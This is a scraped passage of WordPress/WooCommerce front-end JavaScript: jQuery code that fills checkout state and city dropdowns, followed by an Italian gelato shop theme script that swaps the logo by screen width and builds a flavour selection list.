    //populate null(--select--)and cities and append in options
    var el = jQuery("#billing_city");
    el.empty(); // remove old options
    jQuery.each(select_city,  function(key,value){
        el.append(jQuery("<option selected disabled hidden></option>")
            .attr("value", value).text(key));
    });
    jQuery.each(cityOptions, function(key,value) {
        el.append(jQuery("<option></option>")
            .attr("value", value).text(value));
    });

    var sl = jQuery("#shipping_city");
    sl.empty(); // remove old options
    jQuery.each(select_city,  function(key,value){
        sl.append(jQuery("<option selected disabled hidden></option>")
            .attr("value", value).text(key));
    });
    jQuery.each(cityOptions, function(key,value) {
        sl.append(jQuery("<option></option>")
            .attr("value", value).text(value));
    });
    
     // Change style of Select City Field
 if ( jQuery( "#billing_city" ).length ) {
    jQuery('#billing_city').select2();
    jQuery('#billing_city_field').find('.select2-container').css("width","100%");

    jQuery('#shipping_city').select2();
    jQuery('#shipping_city_field').find('.select2-container').css("width","100%");
 }
    
    //check state selected and update city
    jQuery("#billing_state").change(function(){
        var selectedState = jQuery(this).children("option:selected").val();
        //alert("You have selected the state - " + selectedState);
        // var index = 1;
        // for (var i = 1; i < state_and_cities[0].length; i++) {
        //     if (state_and_cities[0][i] == selectedState){
        //         index = i;
        //         break;
        //     }
        // }

        var index=1;
        i=1;
        jQuery.each(state_and_cities[0],  function(key,value){
            if(key==selectedState)
            {
                index=i;
                return true;
            }
            i++;
        });

        cityOptions = [];
        for (var i = 0; i < state_and_cities[index].length; i++) {
            cityOptions.push(state_and_cities[index][i]);
        }

        var el = jQuery("#billing_city");
        el.empty(); // remove old options
        jQuery.each(select_city,  function(key,value){
            el.append(jQuery("<option selected disabled hidden></option>")
                .attr("value", value).text(key));
        });

        jQuery.each(cityOptions, function(key,value) {
            el.append(jQuery("<option></option>")
                .attr("value", value).text(value));
        });

    });

    jQuery("#shipping_state").change(function(){
        var selectedState = jQuery(this).children("option:selected").val();
        //alert("You have selected the state - " + selectedState);
        // var index = 1;
        // for (var i = 1; i < state_and_cities[0].length; i++) {
        //     if (state_and_cities[0][i] == selectedState){
        //         index = i;
        //         break;
        //     }
        // }

        var index=1;
        i=1;
        jQuery.each(state_and_cities[0],  function(key,value){
            if(key==selectedState)
            {
                index=i;
                return true;
            }
            i++;
        });

        cityOptions = [];
        for (var i = 0; i < state_and_cities[index].length; i++) {
            cityOptions.push(state_and_cities[index][i]);
        }

        var sl = jQuery("#shipping_city");
        sl.empty(); // remove old options
        jQuery.each(select_city,  function(key,value){
            sl.append(jQuery("<option selected disabled hidden></option>")
                .attr("value", value).text(key));
        });

        jQuery.each(cityOptions, function(key,value) {
            sl.append(jQuery("<option></option>")
                .attr("value", value).text(value));
        });

    });

    //re-populate state on change of country
    jQuery("#billing_country").change(function(){
        stateOptions = [];
        for (var i = 1; i < state_and_cities[0].length; i++) {
            stateOptions.push(state_and_cities[0][i]);
        }

        var el = jQuery("#billing_state");
        el.empty(); // remove old options
        jQuery.each(select_state,  function(key,value){
            el.append(jQuery("<option></option>")
                .attr("value", value).text(key));
        });
        jQuery.each(state_and_cities[0], function(key,value) {
            el.append(jQuery("<option></option>")
                .attr("value", key).text(value));
        });
    });

    jQuery("#shipping_country").change(function(){
        stateOptions = [];
        for (var i = 1; i < state_and_cities[0].length; i++) {
            stateOptions.push(state_and_cities[0][i]);
        }

        var sl = jQuery("#shipping_state");
        sl.empty(); // remove old options
        jQuery.each(select_state,  function(key,value){
            sl.append(jQuery("<option selected disabled hidden></option>")
                .attr("value", value).text(key));
        });
        jQuery.each(state_and_cities[0], function(key,value) {
            sl.append(jQuery("<option></option>")
                .attr("value", key).text(value));
        });
    });
}


window.onload = function() {
    if( state_and_cities != "" )
    {
        addState(state_and_cities);
    }
};

//select.options[select.options.length] = new Option('Text 1', 'Value1');


/*for(index in state_and_cities[0]) {
    select.options[select.options.length] = new Option(state_and_cities[0][index], state_and_cities[0][index]);
}*/




--- FILE ---
content_type: application/x-javascript
request_url: https://cremeriaveneta.it/wp-content/themes/cremeriaveneta/assets/js/main.js?ver=4.9.6
body_size: 51
content:
change_logo();

window.resize = function(){
	change_logo();
}


function change_logo(){
	var logo_main = document.querySelector('.logo-img');
	//var logo_src = logo_main.src;


	if(window.innerWidth >= 1380){
		logo_main.setAttribute('src','/wp-content/uploads/2020/04/the-logo.png');
	}

	if(window.innerWidth <= 1380){
		logo_main.setAttribute('src','/wp-content/uploads/2020/04/logo.png');
	}
}

jQuery(document).ready(function($) {
	let changeTasteList = function () {
		let itemsArray = [];

		$('.block-hidden ul li').each(function () {
			itemsArray.push($(this).text());
		});

		function putItemsInToSelect(arr){
			let selectList = '<option value="wccpf_none">-- Scegli il gusto --</option>';
			for(let i = 0; i < arr.length; i++){
				selectList += '<option value="' + arr[i] + '">'+ arr[i] + '</option>';
			}
			return selectList;
		}

		$('.cart .wccpf_fields_table').each(function () {
			$(this).find('select').html(putItemsInToSelect(itemsArray));
		});
	};
	changeTasteList();
});

